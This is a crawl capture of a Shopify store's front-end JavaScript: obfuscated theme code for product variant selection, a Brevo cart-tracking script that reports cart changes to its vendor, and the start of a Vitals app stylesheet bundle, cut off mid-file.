_0x33cae7=a0_0x5d4283,_0x4c902e=this[_0x33cae7(0x332)]['id'],_0x359541=this[_0x33cae7(0x26d)]['originalSection']?this['dataset'][_0x33cae7(0x11f)]:this[_0x33cae7(0x26d)][_0x33cae7(0x272)];fetch(this['dataset'][_0x33cae7(0xda)]+_0x33cae7(0x3ba)+_0x4c902e+'&section_id='+(this[_0x33cae7(0x26d)][_0x33cae7(0x11f)]?this['dataset'][_0x33cae7(0x11f)]:this[_0x33cae7(0x26d)][_0x33cae7(0x272)]))['then'](_0x3ac2cf=>_0x3ac2cf[_0x33cae7(0x3bb)]())[_0x33cae7(0x23c)](_0x43145f=>{const _0x5865de=_0x33cae7;if(this['currentVariant']['id']!==_0x4c902e)return;const _0x239cf4=new DOMParser()[_0x5865de(0x2b0)](_0x43145f,_0x5865de(0x1e4)),_0x386cac=document[_0x5865de(0x39d)](_0x5865de(0x2b4)+this['dataset'][_0x5865de(0x272)]),_0x5e64ca=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x2b4)+(this['dataset']['originalSection']?this[_0x5865de(0x26d)][_0x5865de(0x11f)]:this[_0x5865de(0x26d)][_0x5865de(0x272)])),_0x1b3382=document[_0x5865de(0x39d)](_0x5865de(0x141)+this[_0x5865de(0x26d)][_0x5865de(0x272)]),_0x706684=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x141)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)]['originalSection']:this[_0x5865de(0x26d)][_0x5865de(0x272)])),_0x316dab=document[_0x5865de(0x39d)](_0x5865de(0x3dc)+this[_0x5865de(0x26d)][_0x5865de(0x272)]),_0x359501=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x3dc)+(this['dataset']['originalSection']?this['dataset']['originalSection']:this[_0x5865de(0x26d)][_0x5865de(0x272)])),_0xd63a33=document[_0x5865de(0x39d)](_0x5865de(0x1ba)+this[_0x5865de(0x26d)][_0x5865de(0x272)]);if(_0xd63a33&&this[_0x5865de(0x332)]['featured_image'])_0xd63a33['src']=this[_0x5865de(0x332)][_0x5865de(0x405)][_0x5865de(0x1fb)];const _0x13269d=document[_0x5865de(0x39d)](_0x5865de(0x21b)+this['dataset']['section']),_0x30d117=_0x239cf4['getElementById']('main-atc-price-'+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)]['originalSection']:this['dataset'][_0x5865de(0x272)])),_0x581f80=document[_0x5865de(0xd4)](_0x5865de(0x2e6)+this[_0x5865de(0x26d)]['section']+'\x22]'),_0x2ba387=_0x239cf4['querySelectorAll'](_0x5865de(0x2e6)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this['dataset'][_0x5865de(0x11f)]:this[_0x5865de(0x26d)][_0x5865de(0x272)])+'\x22]'),_0x358d4f=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x427)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)][_0x5865de(0x11f)]:this[_0x5865de(0x26d)][_0x5865de(0x272)])),_0x2e6c24=document[_0x5865de(0x39d)](_0x5865de(0x427)+this[_0x5865de(0x26d)]['section']),_0xb8465=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x338)+(this['dataset'][_0x5865de(0x11f)]?this[_0x5865de(0x26d)]['originalSection']:this['dataset'][_0x5865de(0x272)])),_0x4f39c0=document[_0x5865de(0x39d)](_0x5865de(0x338)+this[_0x5865de(0x26d)][_0x5865de(0x272)]);if(_0x386cac&&_0x5e64ca)_0x386cac['innerHTML']=_0x5e64ca[_0x5865de(0x243)];if(_0x1b3382&&_0x706684)_0x1b3382[_0x5865de(0x243)]=_0x706684[_0x5865de(0x243)];if(_0x316dab&&_0x359501)_0x316dab[_0x5865de(0x243)]=_0x359501[_0x5865de(0x243)];if(_0x30d117&&_0x13269d)_0x13269d[_0x5865de(0x243)]=_0x30d117[_0x5865de(0x243)];if(_0x581f80&&_0x2ba387)for(var _0x22a9a6=0x0;_0x22a9a6<_0x581f80[_0x5865de(0x186)];_0x22a9a6++){_0x581f80[_0x22a9a6][_0x5865de(0x243)]=_0x2ba387[_0x22a9a6][_0x5865de(0x243)];}if(_0xb8465&&_0x4f39c0)_0x4f39c0[_0x5865de(0x243)]=_0xb8465[_0x5865de(0x243)];_0x358d4f&&_0x2e6c24&&(_0x2e6c24['innerHTML']=_0x358d4f[_0x5865de(0x243)],_0x2e6c24[_0x5865de(0x365)]['toggle'](_0x5865de(0x210),_0x358d4f[_0x5865de(0x365)][_0x5865de(0x122)](_0x5865de(0x210))));if(this[_0x5865de(0xfe)]){const _0x586b31=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x21f)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this['dataset']['originalSection']:this[_0x5865de(0x26d)][_0x5865de(0x272)])),_0x450556=this[_0x5865de(0xfe)][_0x5865de(0xd4)](_0x5865de(0x1a1)),_0x3206ef=_0x586b31[_0x5865de(0xd4)](_0x5865de(0x1a1));for(let _0x3fa48c=0x0;_0x3fa48c<_0x450556['length'];_0x3fa48c++){_0x450556[_0x3fa48c]['innerHTML']=_0x3206ef[_0x3fa48c][_0x5865de(0x243)];}if(this[_0x5865de(0xfe)][_0x5865de(0x161)]){this[_0x5865de(0xfe)][_0x5865de(0x1cd)]['forEach'](_0x388221=>{const _0x3b34f6=_0x5865de;_0x388221[_0x3b34f6(0x26d)][_0x3b34f6(0x350)]=this['currentVariant']['id'];});const _0x497b56=this[_0x5865de(0xfe)][_0x5865de(0xd4)]('.quantity-break__variant-select'),_0x241154=_0x586b31[_0x5865de(0xd4)](_0x5865de(0x203));for(let _0x10da9b=0x0;_0x10da9b<_0x497b56[_0x5865de(0x186)];_0x10da9b++){_0x497b56[_0x10da9b][_0x5865de(0x243)]=_0x241154[_0x10da9b][_0x5865de(0x243)];}this[_0x5865de(0xfe)][_0x5865de(0xdf)]();};this[_0x5865de(0xfe)][_0x5865de(0xd4)](_0x5865de(0x180))[_0x5865de(0x1f7)](_0x19689f=>{_0x19689f['src']=this['currentVariant']['featured_image']['src'];}),this['QuantityBreaks']['updatePdpPrices']&&(this[_0x5865de(0xfe)][_0x5865de(0x26d)]['basePrice']=_0x586b31[_0x5865de(0x26d)]['basePrice'],this[_0x5865de(0xfe)][_0x5865de(0x147)][_0x5865de(0x1f7)](_0x501814=>{const _0x3b5bae=_0x5865de;_0x501814[_0x3b5bae(0x26d)][_0x3b5bae(0x326)]=_0x586b31[_0x3b5bae(0x43a)]('label[data-input=\x22'+_0x501814[_0x3b5bae(0x26d)][_0x3b5bae(0x367)]+'\x22]')[_0x3b5bae(0x26d)][_0x3b5bae(0x326)];}),this[_0x5865de(0xfe)][_0x5865de(0x1e2)](!![]),this['QuantityBreaks']['updateInnerPrices']());}const _0x122b9c=document[_0x5865de(0x39d)](_0x5865de(0x349)+this[_0x5865de(0x26d)][_0x5865de(0x272)]),_0x5408e2=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x349)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)][_0x5865de(0x11f)]:this[_0x5865de(0x26d)][_0x5865de(0x272)]));if(_0x122b9c){if(!_0x5408e2)_0x122b9c[_0x5865de(0x365)][_0x5865de(0x2ad)]('hidden');else{_0x122b9c[_0x5865de(0x26d)][_0x5865de(0x23e)]=_0x5408e2[_0x5865de(0x26d)]['basePrice']||'',_0x122b9c[_0x5865de(0x26d)][_0x5865de(0x326)]=_0x5408e2['dataset'][_0x5865de(0x326)]||'';const _0x5eb2d6=(_0x122b9c[_0x5865de(0x26d)][_0x5865de(0x39b)]||'')!==(_0x5408e2[_0x5865de(0x26d)][_0x5865de(0x39b)]||'');if(_0x5eb2d6&&typeof _0x122b9c[_0x5865de(0x1a2)]===_0x5865de(0x377))_0x122b9c['hydrateFromExternalHTML'](_0x5408e2);else{const _0x3de19a=_0x122b9c['querySelectorAll'](_0x5865de(0x43b)),_0x1c1891=_0x5408e2[_0x5865de(0xd4)](_0x5865de(0x43b));for(let _0x1255f9=0x0;_0x1255f9<_0x3de19a['length'];_0x1255f9++){_0x3de19a[_0x1255f9][_0x5865de(0x243)]=_0x1c1891[_0x1255f9][_0x5865de(0x243)];}if(_0x122b9c['updatePrices'])_0x122b9c[_0x5865de(0xfa)]();}}}if(this[_0x5865de(0x2ec)]){const _0x34586f=_0x239cf4[_0x5865de(0x39d)](_0x5865de(0x284)+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)]['originalSection']:this['dataset'][_0x5865de(0x272)])),_0x5916e1=this[_0x5865de(0xd4)](_0x5865de(0x1a1)),_0x416850=_0x34586f[_0x5865de(0xd4)](_0x5865de(0x1a1));for(let _0x5c9299=0x0;_0x5c9299<_0x5916e1[_0x5865de(0x186)];_0x5c9299++){_0x5916e1[_0x5c9299]['innerHTML']=_0x416850[_0x5c9299][_0x5865de(0x243)];}if(this[_0x5865de(0x1d4)]===_0x5865de(0x34e)&&this[_0x5865de(0x3d0)]==='variant_images'){const _0x5b6a0c=this[_0x5865de(0xd4)]('.quantity-break__image\x20img'),_0x4d5c6=_0x34586f[_0x5865de(0xd4)]('.quantity-break__image\x20img');for(let _0x499324=0x0;_0x499324<_0x5b6a0c[_0x5865de(0x186)];_0x499324++){_0x5b6a0c[_0x499324][_0x5865de(0x1fb)]=_0x4d5c6[_0x499324]['src'];}}}if(this[_0x5865de(0x9c)]){const _0x13e50f=_0x239cf4[_0x5865de(0x39d)](''+this[_0x5865de(0x382)]+(this[_0x5865de(0x26d)][_0x5865de(0x11f)]?this[_0x5865de(0x26d)][_0x5865de(0x11f)]:this[_0x5865de(0x26d)][_0x5865de(0x272)]));if(_0x13e50f)this[_0x5865de(0x9c)]['innerHTML']=_0x13e50f[_0x5865de(0x243)];}const _0x21704f=document[_0x5865de(0x39d)]('price-'+this[_0x5865de(0x26d)][_0x5865de(0x272)]);if(_0x21704f)_0x21704f[_0x5865de(0x365)]['remove']('visibility-hidden');this[_0x5865de(0x26d)][_0x5865de(0x86)]=this[_0x5865de(0x332)][_0x5865de(0x86)][_0x5865de(0xac)](',');if(_0x4f39c0)_0x4f39c0[_0x5865de(0x365)]['toggle']('visibility-hidden',_0xb8465[_0x5865de(0xb1)]==='');const _0x18c806=_0x239cf4['getElementById'](_0x5865de(0x1f9)+_0x359541);this['toggleAddButton'](_0x18c806?_0x18c806[_0x5865de(0x3fe)](_0x5865de(0x12e)):!![],window['variantStrings'][_0x5865de(0x163)]),publish(PUB_SUB_EVENTS[_0x5865de(0x2e7)],{'data':{'sectionId':_0x359541,'html':_0x239cf4,'variant':this[_0x5865de(0x332)]}});});}['toggleAddButton'](_0x54ac16=!![],_0x41e35c,_0x343351=!![]){const _0x51d842=a0_0x5d4283,_0x25d7eb=document[_0x51d842(0x39d)](_0x51d842(0x244)+this[_0x51d842(0x26d)][_0x51d842(0x272)]);if(!_0x25d7eb)return;const _0x24006d=_0x25d7eb['querySelector'](_0x51d842(0x32a));if(!_0x24006d)return;const _0x33931b=document[_0x51d842(0xd4)](_0x51d842(0x3b1));var _0x22a21a=_0x25d7eb[_0x51d842(0x43a)]('.main-atc__label__text');if(!_0x22a21a)_0x22a21a=_0x25d7eb['querySelector'](_0x51d842(0x1c7));const _0x39accb=_0x25d7eb['querySelector']('.main-atc-price'),_0x43b6fe=document[_0x51d842(0x43a)](_0x51d842(0x270));let _0x482186=null,_0x338090=null;_0x43b6fe&&(_0x482186=_0x43b6fe[_0x51d842(0x43a)](_0x51d842(0x42b)),_0x338090=_0x43b6fe['querySelector'](_0x51d842(0x12a)));if(_0x54ac16){_0x24006d['setAttribute'](_0x51d842(0x12e),_0x51d842(0x12e)),_0x24006d[_0x51d842(0x1d3)](_0x51d842(0x293),_0x51d842(0x112));if(_0x41e35c&&_0x22a21a)_0x22a21a['textContent']=_0x41e35c;if(_0x482186&&_0x43b6fe['dataset']['label'])_0x482186[_0x51d842(0x26b)]=_0x41e35c;_0x33931b[_0x51d842(0x1f7)](_0x48c51c=>{const _0x56d9d8=_0x51d842;_0x48c51c['setAttribute'](_0x56d9d8(0x12e),_0x56d9d8(0x12e));});if(_0x39accb)_0x39accb['classList']['add'](_0x51d842(0x160));if(_0x338090)_0x338090[_0x51d842(0x365)]['add'](_0x51d842(0x160));}else{_0x24006d[_0x51d842(0x1d3)](_0x51d842(0x293),_0x51d842(0x3b3));const _0x16925a=_0x24006d['dataset'][_0x51d842(0x393)]??window['variantStrings']['addToCart'];if(_0x22a21a)_0x22a21a['textContent']=_0x16925a;if(_0x39accb)_0x39accb[_0x51d842(0x365)]['remove'](_0x51d842(0x160));if(_0x482186&&_0x43b6fe[_0x51d842(0x26d)]['label'])_0x482186['textContent']=_0x43b6fe[_0x51d842(0x26d)][_0x51d842(0x189)];if(_0x338090)_0x338090['classList'][_0x51d842(0x28f)](_0x51d842(0x160));_0x24006d[_0x51d842(0x26d)][_0x51d842(0x153)]===_0x24006d[_0x51d842(0x26d)][_0x51d842(0x101)]&&(_0x24006d[_0x51d842(0x27a)](_0x51d842(0x12e)),_0x33931b[_0x51d842(0x1f7)](_0x208abd=>{_0x208abd['removeAttribute']('disabled');}));}if(!_0x343351)return;}[a0_0x5d4283(0x1f0)](){const _0x1f1fb7=a0_0x5d4283,_0x28656c=document[_0x1f1fb7(0x39d)]('product-form-'+this[_0x1f1fb7(0x26d)][_0x1f1fb7(0x272)]);if(!_0x28656c)return;const _0x3c720c=_0x28656c[_0x1f1fb7(0x43a)]('[name=\x22add\x22]');var _0x50ac6c=_0x28656c[_0x1f1fb7(0x43a)](_0x1f1fb7(0xe4));if(!_0x50ac6c)_0x50ac6c=_0x28656c['querySelector'](_0x1f1fb7(0x1c7));const _0x51e555=document[_0x1f1fb7(0x39d)](_0x1f1fb7(0x2b4)+this[_0x1f1fb7(0x26d)][_0x1f1fb7(0x272)]),_0x1b7e8e=document[_0x1f1fb7(0x39d)](_0x1f1fb7(0x338)+this[_0x1f1fb7(0x26d)][_0x1f1fb7(0x272)]),_0x4905c7=document[_0x1f1fb7(0x39d)](_0x1f1fb7(0x427)+this[_0x1f1fb7(0x26d)][_0x1f1fb7(0x272)]);if(!_0x3c720c)return;if(_0x50ac6c)_0x50ac6c['textContent']=window[_0x1f1fb7(0x319)][_0x1f1fb7(0x1ff)];if(_0x51e555)_0x51e555[_0x1f1fb7(0x365)]['add'](_0x1f1fb7(0x210));if(_0x1b7e8e)_0x1b7e8e['classList']['add']('visibility-hidden');if(_0x4905c7)_0x4905c7[_0x1f1fb7(0x365)][_0x1f1fb7(0x2ad)](_0x1f1fb7(0x210));}[a0_0x5d4283(0x179)](){const _0x35517d=a0_0x5d4283;return this[_0x35517d(0x1df)]=this[_0x35517d(0x1df)]||JSON['parse'](this[_0x35517d(0x43a)](_0x35517d(0x205))[_0x35517d(0x26b)]),this['variantData'];}}customElements[a0_0x5d4283(0x2af)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x27ee7f=a0_0x5d4283;super(),this[_0x27ee7f(0x382)]=_0x27ee7f(0x284),this[_0x27ee7f(0x9c)]=document[_0x27ee7f(0x39d)](''+this[_0x27ee7f(0x382)]+this[_0x27ee7f(0x26d)][_0x27ee7f(0x272)]),this['isSecondary']=!![];}[a0_0x5d4283(0x347)](){const _0x3cc373=a0_0x5d4283;this[_0x3cc373(0x86)]=this['querySelector']('select')[_0x3cc373(0x22f)]['split'](',');}}customElements[a0_0x5d4283(0x2af)]('secondary-variant-select',SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x18d178=a0_0x5d4283;super(),this[_0x18d178(0x382)]=_0x18d178(0x284),this[_0x18d178(0x9c)]=document[_0x18d178(0x39d)](''+this[_0x18d178(0x382)]+this[_0x18d178(0x26d)]['section']),this['isSecondary']=!![];}}customElements['define'](a0_0x5d4283(0xeb),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x208898=a0_0x5d4283;super(),this['quickAddSubmit']=document[_0x208898(0x39d)](this['dataset'][_0x208898(0x272)]+_0x208898(0x2cd));}[a0_0x5d4283(0x3d8)](){const _0x499faa=a0_0x5d4283;this[_0x499faa(0x347)](),this['updateMasterId'](),this[_0x499faa(0x1dc)](!![],'',![]),this[_0x499faa(0x2de)](),!this[_0x499faa(0x332)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this[_0x499faa(0x389)](),this['updateVariantInput'](),this[_0x499faa(0x455)](),this[_0x499faa(0x1dc)](!this[_0x499faa(0x332)]['available'],window['variantStrings']['soldOut']));}[a0_0x5d4283(0x389)](){const _0x13af0b=a0_0x5d4283;if(!this[_0x13af0b(0x332)]||!this[_0x13af0b(0x332)]['featured_media'])return;const _0x38fc0b=document[_0x13af0b(0x39d)](this[_0x13af0b(0x26d)][_0x13af0b(0x272)]+_0x13af0b(0xcc));if(!_0x38fc0b)return;const _0x1938df=this['currentVariant'][_0x13af0b(0xa7)][_0x13af0b(0x3d5)],_0x2c7ad0=_0x1938df[_0x13af0b(0x1fb)]['split']('?')[0x0],_0x5c5020=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1efee6=_0x5c5020[_0x13af0b(0x3d4)](_0x468313=>_0x1938df[_0x13af0b(0x385)]>=_0x468313)[_0x13af0b(0x348)](_0x2a74f3=>_0x2c7ad0+_0x13af0b(0x3d3)+_0x2a74f3+'\x20'+_0x2a74f3+'w')[_0x13af0b(0xac)](',\x20');_0x38fc0b[_0x13af0b(0xf7)]=_0x1efee6+',\x20'+_0x2c7ad0+'\x20'+_0x1938df[_0x13af0b(0x385)]+'w',_0x38fc0b[_0x13af0b(0x1fb)]=_0x2c7ad0+_0x13af0b(0xc4);}[a0_0x5d4283(0x455)](){const _0x4f3f5a=a0_0x5d4283;if(!this['currentVariant']||!this['quickAddSubmit'])return;this[_0x4f3f5a(0x269)]['dataset'][_0x4f3f5a(0x299)]=this[_0x4f3f5a(0x26d)]['url']+_0x4f3f5a(0x3ba)+this[_0x4f3f5a(0x332)]['id'];}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x31c),CardVariantSelects);

--- FILE ---
content_type: application/javascript
request_url: https://plugin.brevo.com/integrations/api/sy/cart_tracking/script?user_connection_id=61fecec77b7b6e468f666e94&ma-key=8ukosa87h2zbirtb1ikrtqhh&shop=zelys-paris.myshopify.com
body_size: 2135
content:
(function(ns, fetch){
  const shopifyScopeUpdatedPlaceholder = false;
  const cartTokenName = 'sibPreviousCartEventToken';
  const cartStateName = 'sibCartState';
  const { ShopifyAnalytics }  = window;
  const { meta: { page: { customerId } = {} } = {} } = ShopifyAnalytics || {};
  const { page: { customerId: metaCustomerId } = {} } = meta || {};
  const isShopifyScopeUpdated = shopifyScopeUpdatedPlaceholder === true;
  const enableCartTracking = Boolean(metaCustomerId);
  // const enableCartTracking = Boolean(isShopifyScopeUpdated ? ShopifyAnalytics : metaCustomerId);
  // const vistiorIdCookieName = 'sib_cuid';

  const setCookie = (name, value, days = '6.25') => {
		let expires = '';
		if (days) {
			const date = new Date();
			date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
			expires = `; expires=${date.toUTCString()}`;
		}
		document.cookie = `${name}=${value || ''}${expires}; path=/`;
	};

	const getCookie = (cookieName) => {
		const name = `${cookieName}=`;
		const cookieArray = document.cookie.split(';');
		for (let i = 0; i < cookieArray.length; i++) {
			let cookie = cookieArray[i];
			while (cookie.charAt(0) === ' ') cookie = cookie.substring(1, cookie.length);
			if (cookie.indexOf(name) === 0) return cookie.substring(name.length, cookie.length);
		}
		return null;
	};


  addListenerOnAjaxComplete();
  addWrapperForFetch(ns, fetch);

  async function sha1Encoding(message) {
		const msgUint8 = new TextEncoder().encode(message);                           // encode as (utf-8) Uint8Array
		const hashBuffer = await crypto.subtle.digest('SHA-1', msgUint8);           // hash the message
		const hashArray = Array.from(new Uint8Array(hashBuffer));                     // convert buffer to byte array
		const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join(''); // convert bytes to hex string
		return hashHex;
	};

  const adds = (newItems, oldItems, action = 'addToCart') => {
      return Object.keys(newItems).reduce((result, productId) => {
        const newItemData = newItems[productId]||{};
        const oldItemData = oldItems[productId]||{};
        const quantity = newItemData.quantity || 0;
        const previousQuantity = oldItemData.quantity || 0;
        if( previousQuantity < quantity) {
          const data = { ...newItemData };
          data.quantity = quantity-previousQuantity;
          result.push({
            action,
            data
          });
        }
        return result
      }, [])
  }

  const removes = (newItems, oldItems) => {
      return adds(oldItems, newItems, 'removeFromCart')
  };

  const checkForCartStateChanges = (cart) => {
    const {items, token} = cart;
    if (!items)  return { data: cart, newCartState: {}, oldCartState: {} };
    if (getCookie(cartTokenName) !== token) {
        if (items.length > 0) setCookie(cartTokenName, token); 
        setCookie(cartStateName);//remove cart state
      }
      const {actiondata, newCartState, oldCartState} = resolveCartEvents(items);
      data = {...cart, actiondata};
      return { data, newCartState, oldCartState };
  }   

  const resolveCartEvents = (items) => {
    const cartStateCookie = getCookie(cartStateName);
    const oldCartState = cartStateCookie ? JSON.parse(cartStateCookie) : {}
    const newCartState = items.reduce((result, item) => { 
      const {  variant_title, 
              quantity, product_id, 
              product_title, 
              variant_id, 
              featured_image:{url:imageURL} = { url: ''}, 
              price, url, options_with_values = []} = item;
      const productId = variant_title ? variant_id : product_id;
      const sizeObj = (options_with_values && options_with_values.filter( option => option.name === 'Size'))[0] || {};
      const data = {
        variant_name: variant_title || '',
        quantity: quantity || '',
        product_id: product_id || '', 
        variant_id: variant_id || '', 
        name: product_title || '', 
        image: imageURL || '',
        price: price || '', 
        url: url ? window.location.origin + url : '', 
        size: sizeObj.value || ''
      }
      result[productId] = data;
      return result
    }, {})
    const actiondata = adds(newCartState, oldCartState).concat(removes(newCartState, oldCartState))[0];
    setCookie(cartStateName,JSON.stringify(newCartState));
    return {actiondata, newCartState, oldCartState};
    }

  function addWrapperForFetch(ns, fetch) {
    if(typeof fetch !== 'function') return;

    ns.fetch = function() {
      var out = fetch.apply(this, arguments);
      out.then(
        function(responseJson) {
          if (responseJson.status && responseJson.status == 200) {
            if ( enableCartTracking && (responseJson.url.match('/cart/add') || responseJson.url.match('/cart/change') || (isShopifyScopeUpdated && responseJson.url.match('/cart/update')))) {      
              fetch('/cart.js', {
                method: 'GET',
                credentials: 'same-origin',
                headers: {
                  'Content-Type': 'application/x-www-form-urlencoded',
                  'X-Requested-With': 'XMLHttpRequest'
                }            
              }).then(function(response) {
                  return response.json();
              }).then (function (cart) {
                callCartTrackingByFetch(cart)
              })
            } 
          }
        }
      )
  
      return out;
    }

    function callCartTrackingByFetch(response) {
      if(isShopifyScopeUpdated){
          const { data, newCartState, oldCartState } = checkForCartStateChanges(response);
          data.customerId = customerId || '';
          // data.visitor_uid = getCookie(vistiorIdCookieName);
          data.isFromShopFrontend = true;
          if(typeof theme !== 'undefined' && typeof theme.moneyFormat !== 'undefined') {
            data.moneyFormat = theme.moneyFormat;
          }
          try {
            sha1Encoding(JSON.stringify(oldCartState) + JSON.stringify(newCartState)).then(
              fingerPrint => {
                fetch('https://plugin.brevo.com/integrations/api/events/61fecec77b7b6e468f666e94/cart_tracking?ma-key=8ukosa87h2zbirtb1ikrtqhh', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({fingerPrint,...data})        
                })  
              });  
          } catch (error) {
          }
      }
      else{
        let data = response;
        data.customerId = metaCustomerId;
        data.isFromShopFrontend = true;
        if(typeof theme !== 'undefined' && typeof theme.moneyFormat !== 'undefined') {
          data.moneyFormat = theme.moneyFormat;
        }
        fetch('https://plugin.brevo.com/integrations/api/events/61fecec77b7b6e468f666e94/cart_tracking?ma-key=8ukosa87h2zbirtb1ikrtqhh', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify(data)        
        });
      }  
    }
  }

  function addListenerOnAjaxComplete() {
    if (typeof jQuery === 'undefined') return;

    $(document).ajaxComplete(function (event, xhr, settings) {

      function callCartTrackingByJquery() {
        if(isShopifyScopeUpdated){
          const { data, newCartState, oldCartState } = checkForCartStateChanges(JSON.parse(this.responseText));
          data.isFromShopFrontend = true;
          if(typeof theme !== 'undefined' && typeof theme.moneyFormat !== 'undefined') {
            data.moneyFormat = theme.moneyFormat;
          }
          data.customerId = customerId || '';
          // data.visitor_uid = getCookie(vistiorIdCookieName);
          data.isFromShopFrontend = true;
          if(typeof theme !== 'undefined' && typeof theme.moneyFormat !== 'undefined') {
            data.moneyFormat = theme.moneyFormat;
          }
          try {
            sha1Encoding(JSON.stringify(oldCartState) + JSON.stringify(newCartState)).then(
              fingerPrint => {
                let request = new XMLHttpRequest();
                request.open('POST', 'https://plugin.brevo.com/integrations/api/events/61fecec77b7b6e468f666e94/cart_tracking?ma-key=8ukosa87h2zbirtb1ikrtqhh', true);
                request.setRequestHeader('Content-Type', 'application/json');
                request.send(JSON.stringify({fingerPrint,...data}));
              });   
          } catch (error) {
          }
        }
        else{
          let data = JSON.parse(this.responseText);
          data.customerId = metaCustomerId;
          data.isFromShopFrontend = true;
          if(typeof theme !== 'undefined' && typeof theme.moneyFormat !== 'undefined') {
            data.moneyFormat = theme.moneyFormat;
          }
          let request = new XMLHttpRequest();
          request.open('POST', 'https://plugin.brevo.com/integrations/api/events/61fecec77b7b6e468f666e94/cart_tracking?ma-key=8ukosa87h2zbirtb1ikrtqhh', true);
          request.setRequestHeader('Content-Type', 'application/json');
          request.send(JSON.stringify(data));
        }

      }
    
      if (enableCartTracking && (settings.url === '/cart/add.js' || settings.url === '/cart/change.js' || (isShopifyScopeUpdated && settings.url === '/cart/update.js'))) {
        let request = new XMLHttpRequest();
        request.addEventListener('load', callCartTrackingByJquery);
        request.open('GET', '/cart.js', true);
        request.send();
      } 
    });
  }
  
}(window, window.fetch))


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/bundle-94169aa19a18422f8461f4dee5b5f2fc.js
body_size: 105330
content:
var vitals_country_code='US';window.vtlsBuildId='52854';var vitalsLibrary;(()=>{var t={8851:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(8578);var r=n.n(i)()(!1);r.push([t.id,".vitals-img{position:relative;float:left;width:100%;height:250px;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin:0 0 20px}.vitals-img img{object-fit:contain;height:98%;box-shadow:1px 1px 5px rgba(146,146,146,.2);border-radius:5px}.vt-hidden{display:none}.vt-hide-scale-fade{transition:transform 300ms cubic-bezier(0.075, 0.82, 0.165, 1),opacity 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transform:scale(0);opacity:0}#vitals-end-section{max-width:1200px;width:100%;margin:0 auto}.vtl-anl-v2{max-width:0;max-height:0;width:0;height:0;position:absolute}.vitals-loader{border:2px solid rgba(0,0,0,.12);border-left-color:#4c4c4c;animation:loader-spin .7s infinite linear;position:relative;display:inline-block;vertical-align:top;border-radius:50%;width:23px;height:23px;color:rgba(0,0,0,0)}@keyframes loader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (max-width: 768px){.vitals-img{height:200px}}@media only screen and (max-width: 425px){.vitals-img{height:150px}}.vitals-mobile-header{display:flex;align-items:center;justify-content:space-between;width:100%;padding:5px 20px;height:50px}.vitals-mobile-back{top:0;left:0;z-index:3;background-color:#fff;width:40px;height:40px;display:flex;cursor:pointer;align-items:center}.vitals-mobile-back svg{color:#000;font-size:18px;width:1em;height:1em}.vitals-desktop-back{height:40px;width:40px;cursor:pointer;position:absolute;top:-40px;right:0;z-index:2;line-height:0}.vitals-desktop-back svg{color:#fff;font-size:32px;width:1em;height:1em}@media(min-width: 1024px){.vitals-desktop-back:hover{opacity:.6}}.vitals-slider-prev,.vitals-slider-next{cursor:pointer;-webkit-user-select:none;user-select:none;position:absolute;top:50%;transform:translateY(-50%);text-align:center;line-height:0}@media(min-width: 1024px){.vitals-slider-prev:hover,.vitals-slider-next:hover{opacity:.6}}.vitals-slider-prev svg,.vitals-slider-next svg{color:#fff;font-size:32px;width:1em;height:1em}.vtl-g-not-scrollable{overflow-y:hidden !important}.vtl-g-clickable{cursor:pointer}.vtl-g-hidden{display:none}.vtl-grecaptcha-v3{visibility:hidden}.vtl-proxy-generic-page-content{max-width:1200px;margin:0 auto}@keyframes animateHighlightByUrl{0%{outline-offset:1rem;outline:rgba(0,0,0,0) solid 2px}50%{outline-offset:1rem;outline:#826af9 solid 2px}100%{outline-offset:1rem;outline:rgba(0,0,0,0) solid 2px}}.vtl-highlighted-by-url{animation:animateHighlightByUrl 1.5s linear 2;animation-delay:.5s}",""]);const o=r},7390:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(8578);var r=n.n(i)()(!1);r.push([t.id,".Vtl-ShopifyEditorWrapper{position:relative;flex-direction:column}.Vtl-ShopifyEditorWrapper__Overlay{border:2px solid #8b79fd;width:100%;height:100%;position:absolute;left:0;top:0;display:none}.Vtl-ShopifyEditorWrapper__Header{min-height:22px;display:none;flex-direction:row;position:absolute;transform:translateY(-100%);padding:3px 5px;z-index:1;font-size:12px;line-height:16px;color:#fff;background:#8b79fd;border-top-left-radius:4px;border-top-right-radius:4px;font-family:-apple-system,BlinkMacSystemFont,\"San Francisco\",\"Segoe UI\",Roboto,\"Helvetica Neue\",sans-serif;align-items:center}.Vtl-ShopifyEditorWrapper__Info{margin-right:4px;font-size:16px}",""]);const o=r},675:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(8578);var 